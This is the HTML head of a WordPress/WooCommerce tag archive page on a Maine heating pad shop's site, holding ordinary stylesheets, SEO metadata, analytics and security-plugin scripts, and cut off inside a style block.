

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/pumpkin-walnut-cheesecake/
body_size: 14577
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>pumpkin walnut cheesecake Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>pumpkin walnut cheesecake Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/pumpkin-walnut-cheesecake/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pumpkin walnut cheesecake Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/pumpkin-walnut-cheesecake/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/pumpkin-walnut-cheesecake/","url":"https://www.mainewarmers.com/tag/pumpkin-walnut-cheesecake/","name":"pumpkin walnut cheesecake Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; pumpkin walnut cheesecake Tag Feed" href="https://www.mainewarmers.com/tag/pumpkin-walnut-cheesecake/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=A87F1B6065D07B84B59F45AA91040E2E');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
